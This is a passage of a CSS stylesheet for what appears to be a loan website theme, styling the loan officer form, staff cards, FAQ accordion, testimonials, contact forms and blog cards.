  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li i {
  color: var(--whiteColor);
}

/*----- Find Loan Officer Area CSS -----*/
.find-loan-officer-area {
  background-image: url(../../assets/img/more-home/loan-officer-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.find-loan-officer-area::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.find-loan-officer-form {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 15px;
  padding: 50px 65px;
}

.find-loan-officer-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
}

.find-loan-officer-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.find-loan-officer-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.find-loan-officer-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-label {
  color: var(--blackColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--secondaryColor);
  border-color: var(--secondaryColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group {
  margin-bottom: 20px;
}

.find-loan-officer-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--paragraphColor);
  font-size: 14px;
}

.find-loan-officer-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.find-loan-officer-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.find-loan-officer-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.find-loan-officer-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.find-loan-officer-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.find-loan-officer-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.find-loan-officer-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.find-loan-officer-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.find-loan-officer-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.find-loan-officer-form form .loan-button .default-btn:hover {
  background-color: var(--blackColor);
}

.find-loan-officer-image {
  padding-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.find-loan-officer-image img {
  border-radius: 15px;
}

.find-loan-officer-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.find-loan-officer-image .find-loan-popup {
  position: absolute;
  right: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  padding: 15px 45px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-image .find-loan-popup .video-btn i {
  font-size: 50px;
  color: var(--whiteColor);
}

.find-loan-officer-image .find-loan-popup:hover {
  background-color: var(--blackColor);
}

/*----- Staff Area CSS -----*/
.staff-card {
  margin-bottom: 30px;
}

.staff-card .staff-image {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-left: 0;
}

.staff-card .staff-image img {
  border-radius: 15px;
}

.staff-card .staff-image::before {
  position: absolute;
  content: "";
  height: 340px;
  width: 270px;
  background-color: transparent;
  left: 0;
  top: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link {
  position: absolute;
  left: 0;
  bottom: 0;
  border-radius: 0px 10px 10px 0px;
  background-color: var(--secondaryColor);
  padding: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
}

.staff-card .staff-image .social-link li {
  display: inline-block;
  margin-right: 5px;
}

.staff-card .staff-image .social-link li:last-child {
  margin-right: 0;
}

.staff-card .staff-image .social-link li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link li a i:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.staff-card .staff-content {
  text-align: center;
  margin-top: 30px;
}

.staff-card .staff-content h3 {
  color: var(--blackColor);
  font-weight: bold;
  font-size: 22px;
  margin-bottom: 0;
}

.staff-card .staff-content span {
  color: var(--paragraphColor);
  display: inline-block;
  margin-top: 10px;
}

.staff-card:hover .staff-image {
  padding-top: 10px;
  padding-left: 10px;
}

.staff-card:hover .staff-image::before {
  opacity: 1;
  visibility: visible;
}

.staff-card:hover .staff-image .social-link {
  opacity: 1;
  visibility: visible;
  bottom: 35px;
}

.staff-card.without-border .staff-image {
  border-radius: 15px;
  overflow: hidden;
}

.staff-card.without-border .staff-image::before {
  display: none;
}

.staff-card.without-border .staff-image img {
  border-radius: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card.without-border:hover .staff-image {
  padding-top: 0;
  padding-left: 0;
}

.staff-card.without-border:hover .staff-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.staff-card.without-border-radius .staff-image {
  border-radius: 0;
  text-align: center;
}

.staff-card.without-border-radius .staff-image img {
  border-radius: 0;
}

.staff-card.without-border-radius .staff-image .social-link {
  left: 0;
  right: 0;
  border-radius: 0;
  max-width: 220px;
  margin: auto;
}

.staff-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.staff-slider.owl-theme .owl-dots .owl-dot:hover span, .staff-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.staff-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.staff-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Need Help FAQ Area CSS -----*/
.need-help-faq-area {
  overflow: hidden;
}

.need-help-faq-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.need-help-faq-content {
  max-width: 640px;
  margin-left: auto;
}

.need-help-faq-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.need-help-faq-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
}

.need-help-faq-content .need-help-faq-accordion {
  margin-top: 30px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: bold;
  padding: 0 45px 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: transparent;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 0;
  top: 3.5px;
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body {
  padding: 20px 0 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-collapse {
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child .accordion-body p {
  margin-bottom: 0;
}

.need-help-faq-image {
  margin-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.need-help-faq-image img {
  border-radius: 10px 0px 0px 10px;
  border: 1px solid #eeeeee;
}

.need-help-faq-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.need-help-faq-image .help-box {
  position: absolute;
  left: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 0 10px 10px 0;
  padding: 30px;
  text-align: center;
}

.need-help-faq-image .help-box h3 {
  font-weight: bold;
  color: var(--whiteColor);
  font-size: 45px;
  margin-bottom: 12px;
  line-height: 1;
}

.need-help-faq-image .help-box span {
  color: var(--whiteColor);
}

/*----- Testimonials Style Area CSS -----*/
.testimonials-style-area {
  background-color: #F5F7FB;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.testimonials-style-area.bg-ffffff {
  background-color: var(--whiteColor);
}

.bg-ffffff .testimonials-style-area {
  background-color: var(--whiteColor);
}

.testimonials-style-content {
  padding-left: 30px;
}

.testimonials-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.testimonials-style-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.testimonials-style-content.with-border-color {
  border: 1px solid #DDDDDD;
  padding: 35px;
  border-radius: 5px;
}

.testimonials-style-card .info {
  position: relative;
  padding-left: 90px;
  padding-top: 30px;
  padding-bottom: 30px;
}

.testimonials-style-card .info i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  text-align: center;
  font-size: 45px;
  text-align: center;
  border-radius: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.testimonials-style-card .info h4 {
  font-size: 18px;
  margin-bottom: 10px;
  font-weight: bold;
}

.testimonials-style-card .info span {
  color: var(--paragraphColor);
  font-size: 14px;
}

.testimonials-style-card p {
  margin-bottom: 0;
}

.testimonials-style-card .star-list {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.testimonials-style-card .star-list li {
  margin-right: 5px;
  display: inline-block;
}

.testimonials-style-card .star-list li:last-child {
  margin-right: 0;
}

.testimonials-style-card .star-list li i {
  color: #FFC700;
  font-size: 18px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot:hover span, .testimonials-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.testimonials-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
  text-align: start;
}

.testimonials-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.testimonials-style-area-with-bg {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.testimonials-style-area-with-bg .testimonials-style-content {
  padding-left: 0;
  background-color: var(--whiteColor);
  padding: 50px;
  max-width: 750px;
}

.testimonials-style-area-with-bg .testimonials-style-content .info {
  padding-top: 40px;
  padding-bottom: 25px;
}

.testimonials-style-area-with-bg.bg-style-two {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg-2.jpg);
}

.testimonials-style-area-with-bg.bg-style-two .testimonials-style-content {
  padding-left: 0;
  background-color: transparent;
  padding: 0;
  max-width: 750px;
}

.testimonials-gradient-shape {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}

/*----- Let’s Contact Area CSS -----*/
.let-contact-area {
  background-color: var(--blackColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.let-contact-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.let-contact-area.with-main-color {
  background-color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form .sub-title {
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form form .text-danger {
  color: var(--whiteColor) !important;
}

.let-contact-area.with-main-color .let-contact-form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
}

.let-contact-form {
  max-width: 640px;
  margin-left: auto;
  margin-top: 70px;
  margin-right: 30px;
  margin-bottom: 70px;
}

.let-contact-form .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
  position: relative;
  left: 8px;
}

.let-contact-form h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
  position: relative;
  left: 8px;
}

.let-contact-form .form-group {
  margin-bottom: 20px;
}

.let-contact-form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.let-contact-form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-map {
  padding-left: 50px;
}

.let-contact-map iframe {
  width: 100%;
  height: 800px;
  margin-bottom: -10px;
}

.let-contact-area-with-bg-image {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.let-contact-area-with-bg-image .let-contact-form {
  margin-left: 0;
  margin-right: auto;
}

.let-contact-area-with-bg-image .let-contact-form h3 {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form {
  margin-top: 25px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group .form-control {
  font-size: 14px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group label {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form div.wpcf7-response-output {
  color: var(--blackColor);
}

.let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  opacity: 30%;
}

.let-contact-area-with-bg {
  background-image: url(../../assets/img/more-home/let-contact-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.let-contact-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.let-contact-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-area-with-bg .let-contact-form {
  max-width: 100%;
}

.let-contact-area-with-bg .let-contact-form form {
  margin-top: 0;
}

.let-contact-area-with-bg .let-contact-form form .form-group {
  margin-bottom: 20px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control {
  height: 60px;
  color: #555555;
  font-size: 15px;
  border-radius: 5px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group textarea.form-control {
  min-height: 172px;
}

.let-contact-area-with-bg .let-contact-form form .let-contact-btn .main-default-btn {
  width: 100%;
  border-radius: 5px;
}

.let-contact-form-with-gray-color {
  margin-top: 50px;
  position: relative;
  z-index: 1;
}

.let-contact-form-with-gray-color .main-section-title .sub-title {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form {
  background: #F5F7FB;
  padding: 50px;
  max-width: 880px;
  margin: auto;
  border-radius: 5px;
}

.let-contact-form-with-gray-color form .form-group {
  margin-bottom: 20px;
}

.let-contact-form-with-gray-color form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
}

.let-contact-form-with-gray-color form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: var(--whiteColor);
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form-with-gray-color form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form-with-gray-color form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-form-with-gray-color .let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
}

/*----- Blog Style Area CSS -----*/
.blog-style-left-card .blog-image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}

.blog-style-left-card .blog-image .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 14px;
}

.blog-style-left-card .blog-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-left-card .blog-content {
  margin-top: 25px;
}

.blog-style-left-card .blog-content .post-meta {
  padding: 0;
  margin-bottom: 25px;
}

.blog-style-left-card .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-left-card .blog-content .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-left-card .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-left-card .blog-content .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 10px;
}

.blog-style-left-card .blog-content .post-meta li .post-author span {
  font-weight: 400;
  font-size: 15px;
  color: var(--paragraphColor);
}

.blog-style-left-card .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-left-card .blog-content h3 {
  font-size: 23px;
  margin-bottom: 15px;
  font-weight: bold;
}

.blog-style-left-card .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-left-card .blog-content p {
  margin-bottom: 0;
}

.blog-style-left-card:hover .blog-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-right-card {
  padding-left: 45px;
}

.blog-style-right-card .card-box {
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 1px solid #E3E9ED;
}

.blog-style-right-card .card-box:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.blog-style-right-card .card-box .blog-content .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  margin-bottom: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-right-card .card-box .blog-content .tag:hover {
  background-color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content .post-meta {
  padding: 0;
  margin-bottom: 15px;
}

.blog-style-right-card .card-box .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-right-card .card-box .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-right-card .card-box .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-right-card .card-box .blog-content h3 {
  font-size: 24px;
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.blog-style-right-card .card-box .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content p {
  margin-bottom: 0;
}

.blog-style-card {
  margin-bottom: 30px;
  background-color: #F5F7FB;
  padding: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  margin-bottom: 28px;
}

.blog-style-card .post-meta {
  padding: 0;
  margin-bottom: 20px;
}

.blog-style-card .post-meta li {
  color: var(--paragraphColor);
  font-size: 14px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-card .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-card .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 5px;
  display: inline-block;
}

.blog-style-card .post-meta li .post-author span {
  font-weight: 400;
  font-size: 14px;
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li i {
  position: absolute;
  left: 0;
  top: 0;
  color: var(--secondaryColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card h3 {
  font-size: 22px;
  font-weight: bold;
  line-height: 1.5;
  margin-bottom: 15px;
}

.blog-style-card h3 a {
  color: var(--blackColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card p {
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.blog-style-card:hover {
  background-color: var(--blackColor);
}

.blog-style-card:hover .post-meta li {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li .post-author span {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li i {
  color: var(--secondaryColor);
}

.blog-style-card:hover h3 a {
  color: var(--whiteColor);
}

.blog-style-card:hover p {
  color: var(--whiteColor);
}

.blog-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.blog-style-slider.owl-theme .owl-dots .owl-dot:hover span, .blog-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.blog-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

